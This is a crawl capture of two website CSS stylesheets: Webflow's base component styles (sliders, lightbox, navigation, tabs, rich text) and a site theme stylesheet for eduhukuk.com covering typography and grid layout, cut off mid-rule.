    height: 28px;
    margin-left: 7px;
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
    font-size: 18px;
    line-height: 18px;
}

.w-widget-twitter-count-shim:not(.w--vertical) {
    margin-left: 5px;
    margin-right: 8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
    margin-left: 6px;
}

.w-widget-twitter-count-shim:not(.w--vertical):before,
.w-widget-twitter-count-shim:not(.w--vertical):after {
    top: 50%;
    left: 0;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
    border-color: rgba(117, 134, 150, 0);
    border-right-color: #5d6c7b;
    border-width: 4px;
    margin-left: -9px;
    margin-top: -4px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
    border-width: 5px;
    margin-left: -10px;
    margin-top: -5px;
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
    border-color: rgba(255, 255, 255, 0);
    border-right-color: white;
    border-width: 4px;
    margin-left: -8px;
    margin-top: -4px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
    border-width: 5px;
    margin-left: -9px;
    margin-top: -5px;
}

.w-widget-twitter-count-shim.w--vertical {
    width: 61px;
    height: 33px;
    margin-bottom: 8px;
}

.w-widget-twitter-count-shim.w--vertical:before,
.w-widget-twitter-count-shim.w--vertical:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.w-widget-twitter-count-shim.w--vertical:before {
    border-color: rgba(117, 134, 150, 0);
    border-top-color: #5d6c7b;
    border-width: 5px;
    margin-left: -5px;
}

.w-widget-twitter-count-shim.w--vertical:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: white;
    border-width: 4px;
    margin-left: -4px;
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
    font-size: 18px;
    line-height: 22px;
}

.w-widget-twitter-count-shim.w--vertical.w--large {
    width: 76px;
}

.w-widget-gplus {
    overflow: hidden;
}

.w-background-video {
    position: relative;
    overflow: hidden;
    height: 500px;
    color: white;
}

.w-background-video>video {
    background-size: cover;
    background-position: 50% 50%;
    position: absolute;
    right: -100%;
    bottom: -100%;
    top: -100%;
    left: -100%;
    margin: auto;
    min-width: 100%;
    min-height: 100%;
    z-index: -100;
}

.w-background-video>video::-webkit-media-controls-start-playback-button {
    display: none !important;
    -webkit-appearance: none;
}

.w-slider {
    position: relative;
    height: 300px;
    text-align: center;
    background: #dddddd;
    clear: both;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0);
}

.w-slider-mask {
    position: relative;
    display: block;
    overflow: hidden;
    z-index: 1;
    left: 0;
    right: 0;
    height: 100%;
    white-space: nowrap;
}

.w-slide {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 100%;
    white-space: normal;
    text-align: left;
}

.w-slider-nav {
    position: absolute;
    z-index: 2;
    top: auto;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    padding-top: 10px;
    height: 40px;
    text-align: center;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0);
}

.w-slider-nav.w-round>div {
    border-radius: 100%;
}

.w-slider-nav.w-num>div {
    width: auto;
    height: auto;
    padding: 0.2em 0.5em;
    font-size: inherit;
    line-height: inherit;
}

.w-slider-nav.w-shadow>div {
    box-shadow: 0 0 3px rgba(51, 51, 51, 0.4);
}

.w-slider-nav-invert {
    color: #fff;
}

.w-slider-nav-invert>div {
    background-color: rgba(34, 34, 34, 0.4);
}

.w-slider-nav-invert>div.w-active {
    background-color: #222;
}

.w-slider-dot {
    position: relative;
    display: inline-block;
    width: 1em;
    height: 1em;
    background-color: rgba(255, 255, 255, 0.4);
    cursor: pointer;
    margin: 0 3px 0.5em;
    transition: background-color 100ms, color 100ms;
}

.w-slider-dot.w-active {
    background-color: #fff;
}

.w-slider-arrow-left,
.w-slider-arrow-right {
    position: absolute;
    width: 80px;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    cursor: pointer;
    overflow: hidden;
    color: white;
    font-size: 40px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.w-slider-arrow-left [class^="w-icon-"],
.w-slider-arrow-right [class^="w-icon-"],
.w-slider-arrow-left [class*=" w-icon-"],
.w-slider-arrow-right [class*=" w-icon-"] {
    position: absolute;
}

.w-slider-arrow-left {
    z-index: 3;
    right: auto;
}

.w-slider-arrow-right {
    z-index: 4;
    left: auto;
}

.w-icon-slider-left,
.w-icon-slider-right {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    width: 1em;
    height: 1em;
}

.w-dropdown {
    display: inline-block;
    position: relative;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    z-index: 900;
}

.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link {
    position: relative;
    vertical-align: top;
    text-decoration: none;
    color: #222222;
    padding: 20px;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    white-space: nowrap;
}

.w-dropdown-toggle {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: inline-block;
    cursor: pointer;
    padding-right: 40px;
}

.w-icon-dropdown-toggle {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    margin-right: 20px;
    width: 1em;
    height: 1em;
}

.w-dropdown-list {
    position: absolute;
    background: #dddddd;
    display: none;
    min-width: 100%;
}

.w-dropdown-list.w--open {
    display: block;
}

.w-dropdown-link {
    padding: 10px 20px;
    display: block;
    color: #222222;
}

.w-dropdown-link.w--current {
    color: #0082f3;
}

.w-nav[data-collapse="all"] .w-dropdown,
.w-nav[data-collapse="all"] .w-dropdown-toggle {
    display: block;
}

.w-nav[data-collapse="all"] .w-dropdown-list {
    position: static;
}

@media screen and (max-width: 991px) {
    .w-nav[data-collapse="medium"] .w-dropdown,
    .w-nav[data-collapse="medium"] .w-dropdown-toggle {
        display: block;
    }
    .w-nav[data-collapse="medium"] .w-dropdown-list {
        position: static;
    }
}

@media screen and (max-width: 767px) {
    .w-nav[data-collapse="small"] .w-dropdown,
    .w-nav[data-collapse="small"] .w-dropdown-toggle {
        display: block;
    }
    .w-nav[data-collapse="small"] .w-dropdown-list {
        position: static;
    }
    .w-nav-brand {
        padding-left: 10px;
    }
}

@media screen and (max-width: 479px) {
    .w-nav[data-collapse="tiny"] .w-dropdown,
    .w-nav[data-collapse="tiny"] .w-dropdown-toggle {
        display: block;
    }
    .w-nav[data-collapse="tiny"] .w-dropdown-list {
        position: static;
    }
}


/**
 * ## Note
 * Safari (on both iOS and OS X) does not handle viewport units (vh, vw) well.
 * For example percentage units do not work on descendants of elements that
 * have any dimensions expressed in viewport units. It also doesn’t handle them at
 * all in `calc()`.
 */


/**
 * Wrapper around all lightbox elements
 *
 * 1. Since the lightbox can receive focus, IE also gives it an outline.
 * 2. Fixes flickering on Chrome when a transition is in progress
 *    underneath the lightbox.
 */

.w-lightbox-backdrop {
    color: #000;
    cursor: auto;
    font-family: serif;
    font-size: medium;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    letter-spacing: normal;
    line-height: normal;
    list-style: disc;
    text-align: start;
    text-indent: 0;
    text-shadow: none;
    text-transform: none;
    visibility: visible;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    color: #fff;
    font-family: "Helvetica Neue", Helvetica, Ubuntu, "Segoe UI", Verdana, sans-serif;
    font-size: 17px;
    line-height: 1.2;
    font-weight: 300;
    text-align: center;
    background: rgba(0, 0, 0, 0.9);
    z-index: 2000;
    outline: 0;
    /* 1 */
    opacity: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-transform: translate(0, 0);
    /* 2 */
}


/**
 * Neat trick to bind the rubberband effect to our canvas instead of the whole
 * document on iOS. It also prevents a bug that causes the document underneath to scroll.
 */

.w-lightbox-backdrop,
.w-lightbox-container {
    height: 100%;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
}

.w-lightbox-content {
    position: relative;
    height: 100vh;
    overflow: hidden;
}

.w-lightbox-view {
    position: absolute;
    width: 100vw;
    height: 100vh;
    opacity: 0;
}

.w-lightbox-view:before {
    content: "";
    height: 100vh;
}


/* .w-lightbox-content */

.w-lightbox-group,
.w-lightbox-group .w-lightbox-view,
.w-lightbox-group .w-lightbox-view:before {
    height: 86vh;
}

.w-lightbox-frame,
.w-lightbox-view:before {
    display: inline-block;
    vertical-align: middle;
}


/*
 * 1. Remove default margin set by user-agent on the <figure> element.
 */

.w-lightbox-figure {
    position: relative;
    margin: 0;
    /* 1 */
}

.w-lightbox-group .w-lightbox-figure {
    cursor: pointer;
}


/**
 * IE adds image dimensions as width and height attributes on the IMG tag,
 * but we need both width and height to be set to auto to enable scaling.
 */

.w-lightbox-img {
    width: auto;
    height: auto;
    max-width: none;
}


/**
 * 1. Reset if style is set by user on "All Images"
 */

.w-lightbox-image {
    display: block;
    float: none;
    /* 1 */
    max-width: 100vw;
    max-height: 100vh;
}

.w-lightbox-group .w-lightbox-image {
    max-height: 86vh;
}

.w-lightbox-caption {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    padding: .5em 1em;
    background: rgba(0, 0, 0, 0.4);
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.w-lightbox-embed {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.w-lightbox-control {
    position: absolute;
    top: 0;
    width: 4em;
    background-size: 24px;
    background-repeat: no-repeat;
    background-position: center;
    cursor: pointer;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.w-lightbox-left {
    display: none;
    bottom: 0;
    left: 0;
    /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-20 0 24 40" width="24" height="40"><g transform="rotate(45)"><path d="m0 0h5v23h23v5h-28z" opacity=".4"/><path d="m1 1h3v23h23v3h-26z" fill="#fff"/></g></svg> */
    background-image: url("[data-uri]");
}

.w-lightbox-right {
    display: none;
    right: 0;
    bottom: 0;
    /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 0 24 40" width="24" height="40"><g transform="rotate(45)"><path d="m0-0h28v28h-5v-23h-23z" opacity=".4"/><path d="m1 1h26v26h-3v-23h-23z" fill="#fff"/></g></svg> */
    background-image: url("[data-uri]");
}


/*
 * Without specifying the with and height inside the SVG, all versions of IE render the icon too small.
 * The bug does not seem to manifest itself if the elements are tall enough such as the above arrows.
 * (http://stackoverflow.com/questions/16092114/background-size-differs-in-internet-explorer)
 */

.w-lightbox-close {
    right: 0;
    height: 2.6em;
    /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 0 18 17" width="18" height="17"><g transform="rotate(45)"><path d="m0 0h7v-7h5v7h7v5h-7v7h-5v-7h-7z" opacity=".4"/><path d="m1 1h7v-7h3v7h7v3h-7v7h-3v-7h-7z" fill="#fff"/></g></svg> */
    background-image: url("[data-uri]");
    background-size: 18px;
}


/**
 * 1. All IE versions add extra space at the bottom without this.
 */

.w-lightbox-strip {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0 1vh;
    line-height: 0;
    /* 1 */
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
}


/*
 * 1. We use content-box to avoid having to do `width: calc(10vh + 2vw)`
 *    which doesn’t work in Safari anyway.
 * 2. Chrome renders images pixelated when switching to GPU. Making sure
 *    the parent is also rendered on the GPU (by setting translate3d for
 *    example) fixes this behavior.
 */

.w-lightbox-item {
    display: inline-block;
    width: 10vh;
    padding: 2vh 1vh;
    box-sizing: content-box;
    /* 1 */
    cursor: pointer;
    -webkit-transform: translate3d(0, 0, 0);
    /* 2 */
}

.w-lightbox-active {
    opacity: .3;
}

.w-lightbox-thumbnail {
    position: relative;
    height: 10vh;
    background: #222;
    overflow: hidden;
}

.w-lightbox-thumbnail-image {
    position: absolute;
    top: 0;
    left: 0;
}

.w-lightbox-thumbnail .w-lightbox-tall {
    top: 50%;
    width: 100%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

.w-lightbox-thumbnail .w-lightbox-wide {
    left: 50%;
    height: 100%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}


/*
 * Spinner
 *
 * Absolute pixel values are used to avoid rounding errors that would cause
 * the white spinning element to be misaligned with the track.
 */

.w-lightbox-spinner {
    position: absolute;
    top: 50%;
    left: 50%;
    box-sizing: border-box;
    width: 40px;
    height: 40px;
    margin-top: -20px;
    margin-left: -20px;
    border: 5px solid rgba(0, 0, 0, 0.4);
    border-radius: 50%;
    -webkit-animation: spin .8s infinite linear;
    animation: spin .8s infinite linear;
}

.w-lightbox-spinner:after {
    content: "";
    position: absolute;
    top: -4px;
    right: -4px;
    bottom: -4px;
    left: -4px;
    border: 3px solid transparent;
    border-bottom-color: #fff;
    border-radius: 50%;
}


/*
 * Utility classes
 */

.w-lightbox-hide {
    display: none;
}

.w-lightbox-noscroll {
    overflow: hidden;
}

@media (min-width: 768px) {
    .w-lightbox-content {
        height: 96vh;
        margin-top: 2vh;
    }
    .w-lightbox-view,
    .w-lightbox-view:before {
        height: 96vh;
    }
    /* .w-lightbox-content */
    .w-lightbox-group,
    .w-lightbox-group .w-lightbox-view,
    .w-lightbox-group .w-lightbox-view:before {
        height: 84vh;
    }
    .w-lightbox-image {
        max-width: 96vw;
        max-height: 96vh;
    }
    .w-lightbox-group .w-lightbox-image {
        max-width: 82.3vw;
        max-height: 84vh;
    }
    .w-lightbox-left,
    .w-lightbox-right {
        display: block;
        opacity: .5;
    }
    .w-lightbox-close {
        opacity: .8;
    }
    .w-lightbox-control:hover {
        opacity: 1;
    }
}

.w-lightbox-inactive,
.w-lightbox-inactive:hover {
    opacity: 0;
}

.w-richtext:before,
.w-richtext:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-richtext:after {
    clear: both;
}

.w-richtext[contenteditable="true"]:before,
.w-richtext[contenteditable="true"]:after {
    white-space: initial;
}

.w-richtext ol,
.w-richtext ul {
    overflow: hidden;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,
.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after {
    outline: 2px solid #2895f7;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,
.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
    outline: 2px solid #2895f7;
}

.w-richtext figure.w-richtext-figure-type-video>div:after,
.w-richtext figure[data-rt-type="video"]>div:after {
    content: '';
    position: absolute;
    display: none;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}

.w-richtext figure {
    position: relative;
    max-width: 60%;
}

.w-richtext figure>div:before {
    cursor: default!important;
}

.w-richtext figure img {
    width: 100%;
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
    opacity: 0.6;
}

.w-richtext figure div {
    /* fix incorrectly sized selection border in the data manager */
    font-size: 0px;
    color: transparent;
}

.w-richtext figure.w-richtext-figure-type-image,
.w-richtext figure[data-rt-type="image"] {
    display: table;
}

.w-richtext figure.w-richtext-figure-type-image>div,
.w-richtext figure[data-rt-type="image"]>div {
    display: inline-block;
}

.w-richtext figure.w-richtext-figure-type-image>figcaption,
.w-richtext figure[data-rt-type="image"]>figcaption {
    display: table-caption;
    caption-side: bottom;
}

.w-richtext figure.w-richtext-figure-type-video,
.w-richtext figure[data-rt-type="video"] {
    width: 60%;
    height: 0;
}

.w-richtext figure.w-richtext-figure-type-video iframe,
.w-richtext figure[data-rt-type="video"] iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.w-richtext figure.w-richtext-figure-type-video>div,
.w-richtext figure[data-rt-type="video"]>div {
    width: 100%;
}

.w-richtext figure.w-richtext-align-center {
    margin-right: auto;
    margin-left: auto;
    clear: both;
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,
.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div {
    max-width: 100%;
}

.w-richtext figure.w-richtext-align-normal {
    clear: both;
}

.w-richtext figure.w-richtext-align-fullwidth {
    width: 100%;
    max-width: 100%;
    text-align: center;
    clear: both;
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.w-richtext figure.w-richtext-align-fullwidth>div {
    display: inline-block;
    /* padding-bottom is used for aspect ratios in video figures
      we want the div to inherit that so hover/selection borders in the designer-canvas
      fit right*/
    padding-bottom: inherit;
}

.w-richtext figure.w-richtext-align-fullwidth>figcaption {
    display: block;
}

.w-richtext figure.w-richtext-align-floatleft {
    float: left;
    margin-right: 15px;
    clear: none;
}

.w-richtext figure.w-richtext-align-floatright {
    float: right;
    margin-left: 15px;
    clear: none;
}

.w-nav {
    position: relative;
    background: #dddddd;
    z-index: 1000;
}

.w-nav:before,
.w-nav:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-nav:after {
    clear: both;
}

.w-nav-brand {
    position: relative;
    float: left;
    text-decoration: none;
    color: #333333;
}

.w-nav-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-decoration: none;
    color: #222222;
    padding: 20px;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
}

.w-nav-link.w--current {
    color: #0082f3;
}

.w-nav-menu {
    position: relative;
    float: right;
}

.w--nav-menu-open {
    display: block !important;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background: #C8C8C8;
    text-align: center;
    overflow: visible;
    min-width: 200px;
}

.w--nav-link-open {
    display: block;
    position: relative;
}

.w-nav-overlay {
    position: absolute;
    overflow: hidden;
    display: none;
    top: 100%;
    left: 0;
    right: 0;
    width: 100%;
}

.w-nav-overlay .w--nav-menu-open {
    top: 0;
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
    width: auto;
}

.w-nav[data-animation="over-left"] .w-nav-overlay,
.w-nav[data-animation="over-left"] .w--nav-menu-open {
    right: auto;
    z-index: 1;
    top: 0;
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
    width: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay,
.w-nav[data-animation="over-right"] .w--nav-menu-open {
    left: auto;
    z-index: 1;
    top: 0;
}

.w-nav-button {
    position: relative;
    float: right;
    padding: 18px;
    font-size: 24px;
    display: none;
    cursor: pointer;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.w-nav-button.w--open {
    background-color: #C8C8C8;
    color: white;
}

.w-nav[data-collapse="all"] .w-nav-menu {
    display: none;
}

.w-nav[data-collapse="all"] .w-nav-button {
    display: block;
}

@media screen and (max-width: 991px) {
    .w-nav[data-collapse="medium"] .w-nav-menu {
        display: none;
    }
    .w-nav[data-collapse="medium"] .w-nav-button {
        display: block;
    }
}

@media screen and (max-width: 767px) {
    .w-nav[data-collapse="small"] .w-nav-menu {
        display: none;
    }
    .w-nav[data-collapse="small"] .w-nav-button {
        display: block;
    }
    .w-nav-brand {
        padding-left: 10px;
    }
}

@media screen and (max-width: 479px) {
    .w-nav[data-collapse="tiny"] .w-nav-menu {
        display: none;
    }
    .w-nav[data-collapse="tiny"] .w-nav-button {
        display: block;
    }
}

.w-tabs {
    position: relative;
}

.w-tabs:before,
.w-tabs:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-tabs:after {
    clear: both;
}

.w-tab-menu {
    position: relative;
}

.w-tab-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-decoration: none;
    padding: 9px 30px;
    text-align: left;
    cursor: pointer;
    color: #222222;
    background-color: #dddddd;
}

.w-tab-link.w--current {
    background-color: #C8C8C8;
}

.w-tab-content {
    position: relative;
    display: block;
    overflow: hidden;
}

.w-tab-pane {
    position: relative;
    display: none;
}

.w--tab-active {
    display: block;
}

@media screen and (max-width: 479px) {
    .w-tab-link {
        display: block;
    }
}

.w-ix-emptyfix:after {
    content: "";
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.w-dyn-empty {
    padding: 10px;
    background-color: #dddddd;
}

.w-dyn-hide {
    display: none !important;
}

.w-dyn-bind-empty {
    display: none !important;
}

.w-condition-invisible {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://eduhukuk.com/tema/assets/css/etan.webflow.css
body_size: 12891
content:
/*
* TOC
*
* 1. Basic HTML tags
* 2. Layout
* 3. Typography
* 4. Section
* 5. Button
* 6. Form
* 7. Responsive
* 8. Fonts
*/


/*
 > 1. Basic HTML tags
*/

@import url('https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap');


body {
    font-family: 'Oswald', sans-serif;
    color: #333;
    font-size: 17px;
    line-height: 1.5;
	font-weight:400 !important;
}

.article-body {
    font-family: 'Oswald', sans-serif;
    color: #333;
    font-size: 18px;
    line-height: 2;
    text-align: justify;
}

h1 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 44px;
    line-height: 1.15;
    font-weight: 700;
}

h2 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 26px;
    line-height: 1.15;
    font-weight: 700;
}

h3 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 23px;
    line-height: 1.4;
    font-weight: 700;
}

h4 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 17px;
    line-height: 1.5;
    font-weight: 500;
}

h5 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 900;
}

h6 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 12px;
    line-height: 18px;
    font-weight: 900;
}

p {
    margin-bottom: 32px;
    line-height: 1.5;
}

a {
    color: #009d9e;
    text-decoration: none;
}

ol {
    margin-top: 0px;
    margin-bottom: 10px;
    padding-left: 40px;
    list-style-type: decimal;
}

img {
    display: inline-block;
    max-width: 100%;
}

blockquote {
    margin-bottom: 10px;
    padding: 10px 20px;
    border-left: 5px solid #e2e2e2;
    font-size: 18px;
    line-height: 22px;
}

figure {
    margin-bottom: 10px;
}

figcaption {
    margin-top: 5px;
    text-align: center;
}

.w-checkbox {
    display: block;
    margin-bottom: 5px;
    padding-left: 20px;
}

.w-checkbox:before {
    content: ' ';
    display: table;
    -ms-grid-column-span: 1;
    grid-column-end: 2;
    -ms-grid-column: 1;
    grid-column-start: 1;
    -ms-grid-row-span: 1;
    grid-row-end: 2;
    -ms-grid-row: 1;
    grid-row-start: 1;
}

.w-checkbox:after {
    content: ' ';
    display: table;
    -ms-grid-column-span: 1;
    grid-column-end: 2;
    -ms-grid-column: 1;
    grid-column-start: 1;
    -ms-grid-row-span: 1;
    grid-row-end: 2;
    -ms-grid-row: 1;
    grid-row-start: 1;
    clear: both;
}

.w-checkbox-input {
    float: left;
    margin-bottom: 0px;
    margin-left: -20px;
    margin-right: 0px;
    margin-top: 4px;
    line-height: normal;
}


/*
 > 2. Layout
*/

.w-layout-grid {
    display: -ms-grid;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
    grid-row-gap: 16px;
    grid-column-gap: 16px;
}

.container {
    z-index: 5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    max-width: 1200px;
    margin-right: auto;
    margin-left: auto;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
}

.container.wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.container-navbar {
    padding-right: 24px;
    padding-left: 24px;
}

.container.container-navbar.align-middle.space-between {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.container.container-navbar.align-middle.space-between.height64 {
    min-height: 64px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.container.container-navbar.align-middle.height64 {
    min-height: 64px;
}

.container.container-navbar.height64 {
    min-height: 64px;
}

.container.position-relative {
    z-index: 6;
}

.container.position-relative.z-index-10 {
    z-index: 99999;
}

.container.position-relative.is-wrapped {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.container-nested {
    width: auto;
    margin-right: -24px;
    margin-left: -24px;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
}

.container.container-nested.is-wrapped {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.flex-horizontal {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}

.container.flex-horizontal.margin-bottom-double.position-relative.zindex5 {
    z-index: 1;
}

.container.flex-horizontal.container-wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.flex-horizontal.is-wrapping {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.is-fullwidth {
    max-width: 100%;
    padding-right: 0px;
    padding-left: 0px;
}

.container.is-narrow {
    max-width: 970px;
}

.container.is-wrapped {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.is-fullwidth {
    width: 101%;
    max-width: 100%;
}

.col {
    margin-bottom: 48px;
    padding-right: 24px;
    padding-left: 24px;
}

.col.lg-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
}

.col.lg-12.overflow-scroll {
    overflow: scroll;
}

.col.lg-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 50%;
    -ms-flex: 0 50%;
    flex: 0 50%;
}

.col.lg-6.xs-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.col.lg-6.no-margin-bottom.md-12.has-bg-image {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: cover;
}

.col.lg-6.minheight-lg {
    height: 500px;
}

.col.lg-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 25%;
    -ms-flex: 0 25%;
    flex: 0 25%;
}

.col.lg-3.sm-6.xs-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.col.lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 33.33%;
    -ms-flex: 0 33.33%;
    flex: 0 33.33%;
}

.col.lg-4.order-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
}

.col.lg-4.order-first.no-padding-left.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-4.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-1-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 20%;
    -ms-flex: 0 20%;
    flex: 0 20%;
}

.col.lg-2 {
    -webkit-flex-basis: 16.66%;
    -ms-flex-preferred-size: 16.66%;
    flex-basis: 16.66%;
}

.col.lg-10 {
    -webkit-flex-basis: 83.333%;
    -ms-flex-preferred-size: 83.333%;
    flex-basis: 83.333%;
}

.col.lg-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 75%;
    -ms-flex: 0 75%;
    flex: 0 75%;
}

.col.lg-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 66.6666%;
    -ms-flex: 0 66.6666%;
    flex: 0 66.6666%;
}

.col.lg-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 58.333%;
    -ms-flex: 0 58.333%;
    flex: 0 58.333%;
}

.col.lg-7.padding-top-bottom-48.align-bottom.on-dark.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-5 {
    -webkit-flex-basis: 41.6666%;
    -ms-flex-preferred-size: 41.6666%;
    flex-basis: 41.6666%;
}

.col.lg-5.md-12.no-margin-bottom.alignself-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}

.col.lg-5.alignself-center._50vw {
    -webkit-box-flex: 0;
    -webkit-flex: 0 50vw;
    -ms-flex: 0 50vw;
    flex: 0 50vw;
}

.col.lg-1 {
    -webkit-flex-basis: 8.33%;
    -ms-flex-preferred-size: 8.33%;
    flex-basis: 8.33%;
}

.col.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 33.33%;
    -ms-flex: 0 33.33%;
    flex: 0 33.33%;
}

.col.lg-4.shift-down-quad {
    margin-top: 96px;
}


/*
 > 3. Typography
*/

.pre-title {
